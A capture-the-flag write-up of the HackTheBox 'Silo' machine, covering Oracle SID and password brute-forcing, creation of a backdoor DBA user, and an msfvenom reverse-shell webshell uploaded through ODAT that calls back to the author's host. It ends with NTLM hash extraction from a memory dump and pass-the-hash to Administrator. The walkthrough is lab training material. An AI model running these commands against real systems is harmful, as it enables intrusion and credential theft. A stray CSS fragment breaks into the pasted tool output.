HackTheBox - Silo writeup

Introduction
Once again, coming at you with a new HackTheBox blog! This week’s retired box is Silo by @egre55. A medium rated machine which consits of Oracle DB exploitation. From experience, Oracle databases are often an easy target because of Oracle’s business model. The products itself are free and can be downloaded rather easily, however the updates are paid. Most people refuse to pay for a silly update and that means that there’s a high chance of finding an outdated Oracle install. What does that mean? Many vulnerabilities and even more shells! Enough talking though, let’s get into hacking!
Disclaimer
My usual policy when doing writeups is to avoid using exploitation frameworks such as Metasploit or Empire because exams like OSCP don’t allow their usage. Unfortunately due to nature of this box being heavily based around Oracle exploitation, I have no other choice. Crafting my own TNS packets for enumeration & exploitation needs would only be a waste of time since I can’t match the efficiency of the professional frameworks anyways. Well, at least in such a short period of time.
Prerequisities
As we are going to use some frameworks (Metasploit and ODAT), we need to do their required setups. Also, there’s another catch - thanks to copyright issues neither of the frameworks have actual Oracle drivers that are needed for interaction with Oracle products preinstalled. If you want to exploit the machine with previously mentioned tools you need to set up the drivers yourself. I attached few links below to help you with what is needed.
- Metasploit:
- - https://github.com/rapid7/metasploit-framework/wiki/How-to-get-Oracle-Support-working-with-Kali-Linux
- - https://blog.zsec.uk/msforacle/
- ODAT:
- - https://github.com/quentinhardy/odat
Scanning & Enumeration
Nmap scan:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
root@EdgeOfNight:~# nmap -sS -T4 -sV -sC 10.10.10.82

Starting Nmap 7.60 ( https://nmap.org ) at 2018-08-03 12:09 BST
Warning: 10.10.10.82 giving up on port because retransmission cap hit (6).
Nmap scan report for 10.10.10.82
Host is up (0.097s latency).
Not shown: 988 closed ports
PORT      STATE SERVICE      VERSION
80/tcp    open  http         Microsoft IIS httpd 8.5
| http-methods:
|_  Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/8.5
|_http-title: IIS Windows Server
135/tcp   open  msrpc        Microsoft Windows RPC
139/tcp   open  netbios-ssn  Microsoft Windows netbios-ssn
445/tcp   open  microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds
1521/tcp  open  oracle-tns   Oracle TNS listener 11.2.0.2.0 (unauthorized)
49152/tcp open  msrpc        Microsoft Windows RPC
49153/tcp open  msrpc        Microsoft Windows RPC
49154/tcp open  msrpc        Microsoft Windows RPC
49155/tcp open  msrpc        Microsoft Windows RPC
49158/tcp open  msrpc        Microsoft Windows RPC
49160/tcp open  oracle-tns   Oracle TNS listener (requires service name)
49161/tcp open  msrpc        Microsoft Windows RPC
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows

Host script results:
| smb-security-mode:
|   authentication_level: user
|   challenge_response: supported
|_  message_signing: supported
| smb2-security-mode:
|   2.02:
|_    Message signing enabled but not required
| smb2-time:
|   date: 2018-08-03 12:12:21
|_  start_date: 2018-08-03 11:47:06

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 171.99 seconds
Notice that port 80 - Microsoft IIS httpd 8.5 is opened. Just note it down, it will be useful later on.
Let’s focus on port 1521 (and sort of port 49160) instead - Oracle TNS listener 11.2.0.2.0 (unauthorized).
Doing some enumeration I find out that this particular version of Oracle listener is vulnerable to remote TNS poisoning.

It’s a remote man in the middle attack! How does it work 101: Oracle users connect to a database through a listener. The listener forwards all their data to the actual database. An attacker can craft a TNS register packet which doesn’t require any authentication and set up his / her own listener with the very same service name as the legit listener. This causes traffic to be load balanced (evenly distributed between the 2 listeners). If lucky, some of the traffic goes through the malicious listener where an attacker can capture data (login details). More about it can be read here in greater detail. This sort of attack would be really handy on a busy network where users constantly log in / log out. Unfortunately for us, this is just a lab machine. A MITM attack is not going to yield useful results (there are no users to login). Moving on…
The Oracle install itself seems to be pretty well patched up. What else do we have then? Well, why not go for the low hanging fruit? Trying out bruteforcing can’t really hurt us, can it?
- Fun with bruteforcing
In order to progress into the database itself we need to identify possible instances first. Oracle uses something called SID - stands for system identifier or Oracle system ID, depending on who you ask, to identify unique database instances. These can be bruteforced using Metasploit’s auxiliary/admin/oracle/sid_brute module.

Positive results! 3 protected instances were discovered - XE, PLSEXTPROC and CLREXTPROC. Now we can go ahead and try to bruteforce usernames / passwords associated with each instance. Again, Metasploit has a module for this - auxiliary/admin/oracle/oracle_login.

Bruteforcing the XE instance yielded a valid username and a password (default login) - scott:tiger.
Note: Don’t forget to do
set SID XEto switch in between the instances in Metasploit.
Valid credentials mean that we can connect to the XE instance and start querying the database for possible information. As it turns out, scott is also granted SYSBDA privilege. Think of it as something like sudo - it gives you extra flexibility and higher privileges in case you want to do some database altering, user administration and the list continues.
Exploitation
- Creating your own privileged user
In the previous section we gathered all needed information - credentials scott:tiger and the fact that scott can run SQL queries as SYSDBA. I proceed to create my own backdoored user with access to the whole database, because I don’t want to interfere with other players. Then connect to the database via sqlplus or a GUI tool like DBeaver and start typing the magic commands!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
root@EdgeOfNight:~# sqlplus scott/tiger@(DESCRIPTION=(ADDRESS=(PROTOCOL=TCP)(Host=10.10.10.82)(Port=1521))(CONNECT_DATA=(SID=XE))) AS SYSDBA

SQL*Plus: Release 12.2.0.1.0 Production on Fri Aug 3 14:04:16 2018

Copyright (c) 1982, 2016, Oracle.  All rights reserved.


Connected to:
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production

SQL> CREATE USER v3ded IDENTIFIED BY v3ded99;

User created.

SQL> GRANT dba TO v3ded;

Grant succeeded.
Note: This creates user v3ded with password v3ded99 who owns dba (basically the whole database. TL;DR - no need to append every command with SYSDBA).
- ODAT
Here comes ODAT into the play. It will help us compromise the system! First of all run the tool with python odat.py --help to shows all its capabilities:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
root@EdgeOfNight:~# python odat.py --help
usage: odat.py [-h] [--version]
               {all,tnscmd,tnspoison,sidguesser,passwordguesser,utlhttp,httpuritype,utltcp,ctxsys,externaltable,dbmsxslprocessor,dbmsadvisor,utlfile,dbmsscheduler,java,passwordstealer,oradbg,dbmslob,stealremotepwds,userlikepwd,smb,privesc,cve,search,unwrapper,clean}
               ...

            _  __   _  ___
           / \|  \ / \|_ _|
          ( o ) o ) o || |
           \_/|__/|_n_||_|
-------------------------------------------
  _        __           _           ___
 / \      |  \         / \         |_ _|
( o )       o )         o |         | |
 \_/racle |__/atabase |_n_|ttacking |_|ool
-------------------------------------------

By Quentin Hardy (quentin.hardy@bt.com or quentin.hardy@protonmail.com)

positional arguments:
  {all,tnscmd,tnspoison,sidguesser,passwordguesser,utlhttp,httpuritype,utltcp,ctxsys,externaltable,dbmsxslprocessor,dbmsadvisor,utlfile,dbmsscheduler,java,passwordstealer,oradbg,dbmslob,stealremotepwds,userlikepwd,smb,privesc,cve,search,unwrapper,clean}

                      Choose a main command
    all               to run all modules in order to know what it is possible to do
    tnscmd            to communicate with the TNS listener
    tnspoison         to exploit TNS poisoning attack
    sidguesser        to know valid SIDs
    passwordguesser   to know valid credentials
    utlhttp           to send HTTP requests or to scan ports
    httpuritype       to send HTTP requests or to scan ports
    utltcp            to scan ports
    ctxsys            to read files
    externaltable     to read files or to execute system commands/scripts
    dbmsxslprocessor  to upload files
    dbmsadvisor       to upload files
    utlfile           to download/upload/delete files
    dbmsscheduler     to execute system commands without a standard output
    java              to execute system commands
    passwordstealer   to get hashed Oracle passwords
    oradbg            to execute a bin or script
    dbmslob           to download files
    stealremotepwds   to steal hashed passwords thanks an authentication sniffing (CVE-2012-3137)
    userlikepwd       to try each Oracle username stored in the DB like the corresponding pwd
    smb               to capture the SMB authentication
    privesc           to gain elevated access
    cve               to exploit a CVE
    search            .centerImgHuge
    display: block
    margin-left: auto
    margin-right: auto
    width: 100%  show this help message and exit
  --version           show program's version number and exit
There are many interesting options we can utilize. If you want to be “loud” you can check all the options that will work by selecting the all command.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
root@EdgeOfNight:~# python odat.py all -s 10.10.10.82 -d XE -U v3ded -P v3ded99

[1] (10.10.10.82:1521): Is it vulnerable to TNS poisoning (CVE-2012-1675)?
[+] The target is vulnerable to a remote TNS poisoning

[2] (10.10.10.82:1521): Testing all modules on the XE SID with the v3ded/v3ded99 account
[2.1] UTL_HTTP library ?
[-] KO
[2.2] HTTPURITYPE library ?
[+] OK
[2.3] UTL_FILE library ?
[-] KO
[2.4] JAVA library ?
[-] KO
[2.5] DBMSADVISOR library ?
[+] OK
[2.6] DBMSSCHEDULER library ?
[-] KO
[2.7] CTXSYS library ?
[-] KO
[2.8] Hashed Oracle passwords ?
[+] OK
[2.9] Hashed Oracle passwords from history?
[-] KO
[2.10] DBMS_XSLPROCESSOR library ?
[+] OK
[2.11] External table to read files ?
[-] KO
[2.12] External table to execute system commands ?
[-] KO
[2.13] Oradbg ?
[-] KO
[2.14] DBMS_LOB to read files ?
[+] OK
[2.15] SMB authentication capture ?
[-] KO
[2.16] Gain elevated access (privilege escalation)?
[+] The current user has already DBA role. It does not need to exploit a privilege escalation!
[2.17] Modify any table while/when he can select it only normally (CVE-2014-4237)?
[-] KO
[2.18] Obtain the session key and salt for arbitrary Oracle users (CVE-2012-3137)?
[-] KO
DBMS_XSLPROCESSOR library is enabled and therefore allows us to put any files onto the machine. Here is the command that will do so:
1
root@EdgeOfNight:~# python odat.py dbmsxslprocessor -s 10.10.10.82 -d XE -U v3ded -P v3ded99 --putFile "c:\Windows\\" "v3ded.txt" "/tmp/v3ded.txt"
Arguments for DBMS_XSLPROCESSOR: –putFile remotePath remoteFile localFile
Proof:

You might be asking, how do I missuse this simple file upload? Good question. If you still remember, there is a running IIS web server. By uploading an ASPX webshell onto the server and then activating it by visiting the shell’s page you can get a reverse shell (or any other code execution for that matter). The shell I will be using will be Metasploit’s meterpreter (you can use anything).
First generate a shell with msfvenom:
1
2
3
4
5
6
root@EdgeOfNight~# msfvenom -p windows/x64/meterpreter/reverse_https LHOST=10.10.15.193 LPORT=443 -f aspx > /tmp/v3dedShell.aspx
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 500 bytes
Final size of aspx file: 3606 bytes
and proceed to upload it with DMBS_XSLPROCESSOR into C:\inetpub\wwwroot\ (default IIS) directory. Start your Metasploit listener and activate the payload.

In the first upper pane I upload an aspx webshell, in the middle one I start my Metasploit listener and in the last one I use curl to trigger my shell.

Congratulations on the shell! Go and get your user flag! You deserve it.
Privilege escalation

Snooping around the machine I find an user called Phineas:
Navigating to his Desktop directory I see an interesting file called “Oracle issues.txt”:

IMPORTANT: View this file by downloading it into your machine (via FTP, SMB…) and opening it in a text editor! Otherwise you might have some unicode problems and the file won’t load correctly.

Heed my warnings in the note above, and make sure you really view the file in a text editor. If you just print the file content the £ sign won’t render and therefore the password to the dropbox link will not work. Save yourself 2 hours of crying. Not everyone had that option (stupid me…). Anyways, the text file mentions a memory dump. That’s a good sign for us, because there’s a high chance that that memory dump will contain valuable information. Many tools will analyze memory for us and pull out valuables like passwords. So it’s quite clear we need to do a bit of memory analysis.
- Using Volatility to extract passwords
Note: I made a mistake in this section, stating that Silo is running on Windows Server 2008, when in fact it’s running on Windows Server 2012. Sorry!
For this purpose I chose Volatility! Volatiliy is able to analyze memory and extract certain pieces it considers valuable. Exactly what we need.
Firstly, view the dump info with imageinfo in order to retrieve possible profiles (important for offsets; will be clearer later on):
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
root@EdgeOfNight:~# python vol.py -f SILO-20180105-221806.dmp imageinfo
Volatility Foundation Volatility Framework 2.6

          Suggested Profile(s) : Win8SP0x64, Win81U1x64, Win2012R2x64_18340, Win10x64_14393, Win10x64, Win2016x64_14393, Win10x64_16299, Win2012R2x64, Win2012x64, Win8SP1x64_18340, Win10x64_10586, Win8SP1x64, Win10x64_15063 (Instantiated with Win10x64_15063)
                     AS Layer1 : SkipDuplicatesAMD64PagedMemory (Kernel AS)
                     AS Layer2 : WindowsCrashDumpSpace64 (Unnamed AS)
                     AS Layer3 : FileAddressSpace (/root/Desktop/Machines-HTB/xFinished/10.10.10.82 - DONE/SILO-20180105-221806.dmp)
                      PAE type : No PAE
                           DTB : 0x1a7000L
                          KDBG : 0xf80078520a30L
          Number of Processors : 2
     Image Type (Service Pack) : 0
                KPCR for CPU 0 : 0xfffff8007857b000L
                KPCR for CPU 1 : 0xffffd000207e8000L
             KUSER_SHARED_DATA : 0xfffff78000000000L
           Image date and time : 2018-01-05 22:18:07 UTC+0000
     Image local date and time : 2018-01-05 22:18:07 +0000
Volatility suggests many possible profiles to choose from. We can rule out most of them because from our enumeration phase we found out thanks to nmap that this machine is running Windows 2008. You could also get this information by typing systeminfo | findstr /B /C:"OS Name" /C:"OS Version" into our shell. In the end we have 2 profiles to consider - Win8SP1x64_18340 and Win8SP1x64. You can rule out the incorrect one by viewing the dump’s hivelist. Viewing hivelist of Win8SP1x64 we get:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
root@EdgeOfNight:~# python vol.py -f ../SILO-20180105-221806.dmp --profile=Win8SP1x64 hivelist
Volatility Foundation Volatility Framework 2.6
Virtual            Physical           Name
------------------ ------------------ ----
0xffffc0000100a000 0x000000000d40e000 \??\C:\Users\Administrator\AppData\Local\Microsoft\Windows\UsrClass.dat
0xffffc000011fb000 0x0000000034570000 \SystemRoot\System32\config\DRIVERS
0xffffc00001600000 0x000000003327b000 \??\C:\Windows\AppCompat\Programs\Amcache.hve
0xffffc0000001e000 0x0000000000b65000 [no name]
0xffffc00000028000 0x0000000000a70000 \REGISTRY\MACHINE\SYSTEM
0xffffc00000052000 0x000000001a25b000 \REGISTRY\MACHINE\HARDWARE
0xffffc000004de000 0x0000000024cf8000 \Device\HarddiskVolume1\Boot\BCD
0xffffc00000103000 0x000000003205d000 \SystemRoot\System32\Config\SOFTWARE
0xffffc00002c43000 0x0000000028ecb000 \SystemRoot\System32\Config\DEFAULT
0xffffc000061a3000 0x0000000027532000 \SystemRoot\System32\Config\SECURITY
0xffffc00000619000 0x0000000026cc5000 \SystemRoot\System32\Config\SAM
0xffffc0000060d000 0x0000000026c93000 \??\C:\Windows\ServiceProfiles\NetworkService\NTUSER.DAT
0xffffc000006cf000 0x000000002688f000 \SystemRoot\System32\Config\BBI
0xffffc000007e7000 0x00000000259a8000 \??\C:\Windows\ServiceProfiles\LocalService\NTUSER.DAT
0xffffc00000fed000 0x000000000d67f000 \??\C:\Users\Administrator\ntuser.dat
and viewing Win8SP1x64_18340’s hivelist we get:
1
2
3
4
root@EdgeOfNight:~# python vol.py -f SILO-20180105-221806.dmp --profile=Win8SP1x64_18340 hivelist
Volatility Foundation Volatility Framework 2.6
Virtual            Physical           Name
------------------ ------------------ ----
It’s clear that the second one is incorrect as it wasn’t able to find any results. Now onto dumping passwords! Because we have both SAM (0xffffc00000619000) and SYSTEM (0xffffc00000028000) hive offsets, we can use Volatility to parse these 2 together. This allows us to extract NTLM password hashes:

Admininistrator’s NT hash:

9e730375b7cbcebf74ae46481e07b0c7. We have 2 options - we can either crack it (no luck), or try to do pass the hash attack. I’ll go with the latter.

Note: Make sure you add silo.htb into your hosts file. It won’t work with plain IP address.
Alternatively, you can use Metasploit’s psexec module (exploit/windows/smb/psexec):

Congratulations, you’ve acquired administrator access on the machine! Get that sweet flag!
Conclusion
Thanks for reading guys. This box is one of my all time favorites because it taught me the most (not kidding, this machine made me google a lot!). I also liked the approach one needs to take in order to fully compromise the box. It’s not everyday you get to exploit an Oracle database, do some memory forensics and pass the hash :). That out of the way, I hope to see you next time too!
~V3